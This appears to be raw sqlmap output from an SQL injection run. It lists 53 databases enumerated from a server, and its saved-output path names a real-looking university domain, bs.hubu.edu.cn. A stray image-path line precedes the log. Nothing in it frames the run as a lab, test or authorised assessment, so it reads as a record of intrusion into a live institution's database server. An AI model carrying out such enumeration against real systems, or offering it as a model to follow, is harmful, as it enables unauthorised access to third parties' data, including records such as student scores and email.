 [11:44:36] [INFO] resumed: xbdata
[11:44:36] [INFO] resumed: xgh\x05
[11:44:36] [INFO] resumed: YouthDB
[11:44:36] [INFO] resumed: zsxx
[11:44:36] [INFO] resumed: zzbweb
available databases [53]:
[*] [countdb♣]
[*] [tzb☻]
[*] [xgh♣]
[*] admin
[*] administrator
[*] alumni
[*] artweb
[*] book
[*] bwc
[*] bwcdb
[*] bwg
[*] Celebration
[*] CMSZSXX
[*] course
[*] cwcdata
[*] dawl
[*] db
[*] email
[*] Forum
[*] gs
[*] gsjobs
[*] hospital
[*] hubeiedudag
[*] IoWeb
[*] ipv6
[*] Jobs
[*] jWebData
[*] master
[*] mba
[*] model
[*] msdb
[*] network_center_db
[*] newsoft
[*] priceserver
[*] psy
[*] renshichu
[*] RGPsyWeb
[*] score
[*] scoreinfo
[*] spider
[*] sxy
[*] TCMS
[*] TCMS_XG
[*] tempdb
[*] ThinkSoft
[*] trans
[*] vclass20
[*] vote
[*] WydsVote
[*] xbdata
[*] YouthDB
[*] zsxx
[*] zzbweb
[11:44:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\bs.hubu.edu.cn'